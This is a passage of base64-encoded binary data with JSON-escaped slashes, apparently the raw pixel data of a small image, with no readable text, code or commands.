ynJP7xv1v78r1T1+ylIfr326b\/\/v36\/\/nowv\/sqB\/\/77dO\/\/z05P\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/+N+v\/+ypKf\/ywmf\/\/PLh\/\/79+\/\/33q3\/7Kck\/vG\/W\/vyvVPX7KUh+vfbpv\/+\/fr\/+ejC\/+yoH\/\/vuVP\/\/Pft\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/44LL\/7Kos\/\/LCZ\/\/88uH\/\/v37\/\/ferf\/spyT+8b9b+\/K9U9fspSH699um\/\/79+v\/56MP\/7Kgg\/+yqLP\/0zoH\/9dKL\/\/XSi\/\/10ov\/9dKN\/\/bYnv\/89ej\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/vz4\/\/rrzf\/11JD\/9dKM\/\/XSi\/\/10ov\/9dKL\/\/HBWv\/qoRH\/8sFm\/\/zy4P\/+\/fv\/996t\/+ynJP7xv1v78r1T1+ylIfr326b\/\/v36\/\/nnwP\/rphn\/6ZoG\/+qiFv\/rpBn\/66QZ\/+ukGf\/rpBr\/7Koq\/\/rqy\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/9+fD\/9dOS\/+ymIv\/rpBr\/66QZ\/+ukGf\/rpBr\/6p8N\/+mZAP\/xwGL\/\/PHe\/\/79+\/\/33q3\/7Kcj\/vG6UfvyvVPX7KUh+vfbpv\/+\/fr\/+\/Lf\/\/XRi\/\/0ynz\/9Mp8\/\/TKfP\/0ynz\/88h3\/+umJf\/pnwf\/+efD\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/348P\/0z4f\/6p8S\/++1Rf\/zynv\/9Mp8\/\/TKfP\/0ynz\/9Mp8\/\/fer\/\/9+O7\/\/v37\/\/ferf\/spyP+8bhM+\/K9U9fspSH699um\/\/79+v\/9\/Pn\/\/Pbr\/\/z15\/\/89ef\/\/PXn\/\/z15\/\/79OT\/7rVJ\/+qgB\/\/56MP\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/fnx\/\/XRjP\/rpSD\/9NGK\/\/z05f\/89ef\/\/PXn\/\/z15\/\/89ef\/\/fjw\/\/79+\/\/+\/fv\/996t\/+ynI\/7xuEz78r1T1+ylIfr326b\/\/v36\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379v\/ut0\/\/6p8H\/\/now\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/9+fH\/9dGM\/+ulIf\/01JP\/\/v78\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/79+\/\/33q3\/7Kcj\/vG7U\/vyvVPX7KUh+vfbpv\/+\/fr\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/fr0\/+63Tf\/qoAf\/+ejC\/\/7+\/v\/+\/v7\/\/v7+\/\/358f\/10pH\/66Ug\/\/TTkP\/+\/vz\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/v37\/\/ferf\/spyT+8b5Z+\/K9U9fspSH699um\/\/79+v\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/9+vP\/7rdN\/+qfB\/\/447b\/\/fju\/\/347v\/9+O7\/\/PLi\/\/PNhP\/rpB\/\/9NOP\/\/7+\/P\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/+\/fv\/996t\/+ynJP7xv1v78btS1+ylIPr326b\/\/v36\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/368\/\/ut03\/6ZkB\/+yqLP\/trzr\/7a85\/+2vOf\/trjb\/66Qf\/+qiGP\/10Yv\/\/v78\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/79+\/\/33q3\/7Kck\/vG\/W\/vxuk3W7KUg+vfdqv\/+\/fr\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/fr0\/\/HBWP\/row\/\/6p4P\/+qeD\/\/qng\/\/6p4P\/+qeD\/\/qng\/\/7aso\/\/bYnf\/+\/vz\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/v38\/\/ffsP\/spyT+8b5Y+vG9WM7spR\/59tid\/\/78+f\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/+\/fv\/+\/DY\/\/rpx\/\/56Mf\/+ejI\/\/noyP\/56Mj\/+ejI\/\/nox\/\/668z\/\/PXo\/\/7+\/v\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/+\/fv\/99ul\/+ymIv7zxGf29c+KoeqgEfTwu0f+\/PTk\/\/779\/\/+\/Pn\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/78+f\/9+\/j\/\/fv3\/\/379\/\/9+\/j\/\/fv4\/\/37+P\/9+\/j\/\/fv3\/\/379\/\/9\/Pj\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/78+f\/+\/Pn\/\/fr1\/\/z15\/\/wvlH\/66ES\/PfYndn42ppM7qsh3euiE\/3ywV3++N2s\/\/nlv\/\/55b\/\/+eW\/\/\/nlv\/\/55b\/\/+eW\/\/\/nlv\/\/55b\/\/+eW\/\/\/nlv\/\/55b\/\/+eW\/\/\/nlv\/\/55b\/\/+eW\/\/\/nlv\/\/55b\/\/+eW\/\/\/nlv\/\/55b\/\/+eXA\/\/nkvf\/215v\/8b9b\/+ukFv7uqyfu+eGxef\/hwxH00IFz7akc3uuhFfXrox397KUe\/uulHv\/rpR7\/66Ue\/+ulHv\/rpR7\/66Ue\/+ulHv\/rpR7\/66Ue\/+ulHv\/rpR7\/66Ue\/+ulHv\/rpR7\/66Ue\/+ulHv\/rpR7\/66Ue\/+ulHv\/rpB7\/66Qe\/+ujHP3soxj77asj6\/famp\/\/79cg\/\/\/\/AfPnwhX61pVe8sNnwu+xN\/LtrCb+7q0o\/+6tKP\/urSj\/7q0o\/+6tKP\/urSj\/7q0o\/+6tKP\/urSj\/7q0o\/+6tKP\/urSj\/7q0o\/+6tKP\/urSj\/7q0o\/+6tKP\/urSj\/7q0o\/+2sJv\/trCn\/8LdF9fTJeOn43qyR+PLQJv\/\/[base64]\/\/\/8C8uS8E\/fepz31x3GD77U\/wuynD+jqnwP46p0A\/umcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/soQn6764u7fG\/WOf1zn7E\/ebAcf\/s2in\/\/\/8FAAAAAP\/\/\/wH\/9dYZ8st3T+6vJpntqSLE66QY4uueBfPqmwH76ZoA\/umZAP\/pmQD\/6ZkA\/+mZAP\/pmQD\/6ZkA\/+mZAP\/pmQD\/6ZkA\/+mZAP\/pmQD\/6ZkA\/+mZAP\/pmQD\/6ZkA\/+mZAP\/pmQD\/6ZkA\/+mZAP\/pmQD\/6ZkA\/+mZAP\/pmQD\/6ZkA\/+mZAP\/pmQD\/6ZkA\/+mZAP\/pmQD\/6ZkA\/+mZAP\/qnAT87KEU9e2pJvPurjHj7rY+ufTVjXn\/9ug4\/8zMBf\/tyA70zXVI8LhBnuyhCOrroA767KYi\/e2vN\/7usj7+77NB\/u6yQf\/uskH\/7rJB\/+6yQf\/uskH\/7rJB\/+6yQf\/uskH\/7rJB\/+6yQf\/uskH\/7rJB\/+6yQf\/uskH\/7rJB\/+6yQf\/uskH\/7rJB\/+6yQf\/uskH\/7rJB\/+6yQf\/uskH\/7rJB\/+6yQf\/uskH\/7rJB\/+6yQf\/uskH\/7rJB\/+2yQP\/usTz+7awx\/uymIf7roRL966IL9fHAVcv32pd7\/+\/WH\/rqxjHusyuJ7KMI5+udB\/vvsDf+9ct6\/vjjuv\/67NH\/++\/Z\/\/vv2f\/77tj\/++7Y\/\/vu2P\/77tj\/++7Y\/\/vu2P\/77tj\/++7Y\/\/vu2P\/77tj\/++7Y\/\/vu2P\/77tj\/++7Y\/\/vu2P\/77tj\/++7Y\/\/vu2P\/77tj\/++7Y\/\/vu2P\/77tj\/++7Y\/\/vu2P\/77tj\/++7Y\/\/vu2P\/77tj\/++\/Z\/\/ru1\/\/56cn\/9tql\/\/PIdf\/vs0H\/658M\/eukC\/Xwtja5\/O\/QXfbbpnDusTWz66AK9+2pJP70zYD\/+urM\/\/326\/\/9+\/X\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/389\/\/9+fH\/\/PLh\/\/rqy\/\/11JL\/7a0v\/+qgDP3vsznd++a6q\/bOhKburjbQ66MZ+\/G9Vv745Lv\/\/v35\/\/7+\/v\/+\/v7\/\/v7+\/\/7+\/v\/+\/v7\/\/v7+\/\/7+\/v\/+\/v7\/\/v7+\/\/7+\/f\/+\/Pr\/\/fnz\/\/358P\/9+fD\/\/fnw\/\/358P\/9+fD\/\/fnw\/\/358P\/9+fD\/\/fnw\/\/358P\/9+fD\/\/fny\/\/379\/\/+\/fv\/\/v7+\/\/7+\/v\/+\/v7\/\/v7+\/\/7+\/v\/+\/v7\/\/v7+\/\/7+\/v\/+\/v7\/\/v79\/\/79+\/\/6683\/8cJj\/+ymHv7trzfz9taY4vG\/Xcjuqirh7Kkp\/PXSjf\/779f\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/39\/P\/8+O\/\/+erN\/\/jmwf\/45sH\/+ObB\/\/jmwf\/45sH\/+ObB\/\/jmwf\/45sH\/+ObB\/\/jmwf\/45sH\/+enK\/\/vx3v\/9+vT\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+L\/9taZ\/+2tM\/7tqir68cZt9fK+WNDsqijm7Kkr\/fbUlP\/78Nr\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/38+P\/67NH\/8cJl\/+60Rv\/utEb\/7rRG\/+60Rv\/utEb\/7rRG\/+60Rv\/utEb\/7rRG\/+60Rv\/utEb\/8L9g\/\/XXmv\/78d7\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/89OT\/9tif\/+6uNv7sqSb88cNk+fC+WdPtqirn7Kkr\/fXTk\/\/779n\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379v\/45cD\/7Kss\/+mZAv\/pmgT\/6Z4L\/+qfDP\/qnwz\/6p8M\/+qfDP\/qnw3\/6p8L\/+mdA\/\/pmgP\/7Kcm\/\/LIc\/\/67NH\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+T\/9tie\/+6uNv7tqSb88sNj+vK\/XNPtqyvn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379v\/45cD\/66kq\/+mYAP\/qoBD\/7rEz\/+61Ov\/utTr\/7rU6\/+61O\/\/utTz\/7rM1\/+yqHP\/pnwr\/7Kck\/\/PGcf\/67NH\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88cNm+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379v\/45cD\/66kq\/+maAf\/usTX\/996p\/\/nmvv\/55r7\/+ea+\/\/nmvv\/55r\/\/9+Cv\/\/TPgP\/srTP\/66gm\/\/LIc\/\/67NH\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sNn+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379v\/45cH\/66kq\/+mdAf\/vuUb\/\/PPh\/\/7+\/f\/+\/v3\/\/v79\/\/7+\/f\/+\/v3\/\/Pbo\/\/jerv\/us0X\/66go\/\/HIdP\/67dL\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSX88cJk+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379\/\/45cH\/66kq\/+mdAf\/vukf\/\/PTj\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PXo\/\/fdq\/\/us0P\/66go\/\/HIdf\/67dL\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tpyP88cBc+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379\/\/45cH\/66kq\/+mcAf\/vuUf\/\/PTj\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PXo\/\/fcqP\/uskL\/66go\/\/HIdf\/67dL\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tpiH88bxW+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/38+v\/56Mf\/66ks\/+mcAf\/vuUf\/\/PTj\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PXo\/\/fcp\/\/uskL\/7Kor\/\/LLff\/67tX\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tpiD88btU+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/39\/P\/9+vL\/\/ffr\/\/326P\/99uj\/\/fbo\/\/326P\/99uj\/\/fbo\/\/z16P\/44rr\/66gp\/+mcAf\/vuUf\/\/PTj\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PXo\/\/fcp\/\/uskH\/7Kkq\/\/PJdv\/558T\/\/fXo\/\/326P\/99uj\/\/fbo\/\/326P\/99uj\/\/fbo\/\/347v\/9+\/f\/\/f38\/\/7+\/v\/88+P\/9dec\/+6uNf7tpiD88btU+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/379v\/56sv\/99+u\/\/fbpP\/326T\/99ul\/\/fbpf\/326X\/99ul\/\/bZoP\/zy37\/6qMb\/+mdAv\/wukf\/\/PTj\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PXn\/\/fbpv\/uskD\/6qMa\/++4S\/\/00Ij\/99qk\/\/fbpf\/326X\/99ul\/\/fbpf\/326T\/99uk\/\/jkvf\/78uD\/\/fz4\/\/7+\/v\/88+P\/9dec\/+6uNf7tpiH88bxV+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/326v\/00ob\/8LpO\/+60Q\/\/utEP\/7rRD\/+60Q\/\/utEP\/7rRD\/+2yQf\/srDL\/6ZsK\/+mbAv\/vt0f\/\/PPj\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PTl\/\/bYn\/\/tsDz\/6ZwL\/+qkHP\/trjf\/7rND\/+60Q\/\/utEP\/7rRD\/+60Q\/\/utEP\/7rRD\/\/LHdf\/547v\/\/fnx\/\/7+\/v\/88+P\/9dec\/+6uNf7tqCT88cBe+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z04\/\/xwVn\/6qEM\/+mZA\/\/qnxH\/6qIZ\/+qjHP\/qoxz\/6qMb\/+qjG\/\/qoxz\/6qMc\/+umIf\/wv2D\/\/PTm\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PXn\/\/bbp\/\/vuFH\/66Qe\/+qjHP\/qoxz\/6qMc\/+qjHP\/qoxz\/6qMc\/+qhFP\/pnAb\/6ZgA\/+6zQ\/\/32qL\/\/ffs\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sRn+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z15f\/yxGX\/66MV\/+qeDv\/utEL\/8L5c\/\/HBZP\/xwWT\/8cFj\/\/HBZP\/xwWT\/8cFk\/\/HGcP\/115z\/\/fjv\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/Pjw\/\/noyf\/10Ir\/8sJm\/\/HBZf\/xwWT\/8cFj\/\/HBZP\/xwWT\/8cFk\/++5S\/\/sqR3\/6ZsF\/+60Rv\/33Kj\/\/fft\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sRo+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z15f\/yxWf\/6qQX\/+ulIv\/10pD\/+OW+\/\/noxf\/558X\/+efF\/\/nnxf\/56MX\/+ejF\/\/npy\/\/78Nv\/\/fz5\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/vz5\/\/z36\/\/77dP\/+efF\/\/noxf\/558X\/+efF\/\/noxf\/56MX\/+ejF\/\/bZn\/\/wvFL\/6qEU\/++0R\/\/33Kr\/\/ffu\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sNm+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z15f\/yxWb\/6qMW\/+yoK\/\/44bf\/\/fr0\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/rs0P\/yxnD\/6qQc\/++1SP\/33ar\/\/ffu\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sNm+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z15f\/yxWb\/6qMW\/+ynJ\/\/43Kv\/\/fft\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/rrzf\/yxGn\/6qMa\/++1SP\/33ar\/\/ffu\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sNn+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z15f\/yxWb\/6qMX\/+ynJ\/\/326f\/\/Pbr\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/rrzf\/yw2j\/6qIa\/++1SP\/33ar\/\/ffu\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sRn+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z15f\/yxWb\/6qMX\/+ynJ\/\/326j\/\/Pbr\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/rrzf\/yw2j\/6qIa\/++1SP\/33ar\/\/ffu\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sNm+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z15f\/yxWb\/6qMW\/+ynJ\/\/33az\/\/Pjt\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/rrzf\/yxGn\/6qMa\/++1SP\/33ar\/\/ffu\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sNm+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z15f\/yxWb\/6qMW\/+yoKv\/34bb\/\/Pn0\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/rsz\/\/yxm\/\/6qMc\/++1SP\/33ar\/\/ffu\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sRo+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z15f\/yxWj\/6qQX\/+qjG\/\/yyXf\/9tqg\/\/fdqP\/33af\/992n\/\/fdp\/\/33aj\/992p\/\/fgsf\/56cv\/\/fv2\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/vv3\/\/zz4\/\/55sD\/992q\/\/fdqf\/33aj\/992n\/\/fdp\/\/33af\/992o\/\/TQhf\/vtkD\/6p8P\/++0R\/\/33Kr\/\/ffu\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sRn+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z15f\/yxWb\/66MW\/+mcCf\/sqyv\/7rM+\/++2RP\/vtkT\/77ZE\/++2RP\/vtkT\/77dH\/\/C7VP\/00In\/\/Pfs\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/Pjt\/\/nlv\/\/zyXb\/8LdJ\/++2Rv\/vtkT\/77ZE\/++2RP\/vtkT\/77ZF\/+2wMv\/rpA7\/6ZoB\/+60Rv\/33Kf\/\/fft\/\/7+\/v\/88+P\/9dec\/+6uNf7tqCX88sFj+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z04\/\/xwl7\/6qIQ\/+mYAP\/pmwf\/6ZwL\/+meDP\/pngz\/6Z4M\/+meDP\/pngz\/6Z4N\/+qgEv\/vulT\/\/PTl\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PTl\/\/bZov\/utEb\/6p4Q\/+meDf\/pngz\/6Z4M\/+meDP\/pngz\/6Z4N\/+mcCP\/pmQH\/6ZgA\/+60RP\/32qT\/\/ffs\/\/7+\/v\/88+P\/9dec\/+6uNf7tpiH88b1X+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/347v\/22Z3\/8sVs\/\/G+YP\/xvmD\/8b5g\/\/G+YP\/xvmD\/8b5g\/\/G9Xf\/utUj\/6Z0Q\/+mbAf\/uuEf\/\/PPj\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PTm\/\/bYof\/tsD3\/6p4P\/+2qKv\/wuE\/\/8b5g\/\/G+YP\/xvmD\/8b5g\/\/G+YP\/xvmD\/8b5g\/\/TPi\/\/56Mf\/\/frz\/\/7+\/v\/88+P\/9dec\/+6uNf7tpiD88btU+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/38+P\/78Nv\/+ejH\/\/nlv\/\/55b\/\/+eW\/\/\/nlv\/\/55b\/\/+eW\/\/\/jku\/\/005P\/66Qg\/+mdAf\/vukf\/\/PTj\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PXn\/\/fbpv\/uskH\/66Uf\/\/G+Wf\/22Z\/\/+eW\/\/\/nlv\/\/55b\/\/+eW\/\/\/nlv\/\/55b\/\/+eW\/\/\/rs0f\/89ur\/\/fz6\/\/7+\/v\/88+P\/9dec\/+6uNf7tpiD88btU+\/PAXdPtqyzn7Kkq\/fXSkf\/779j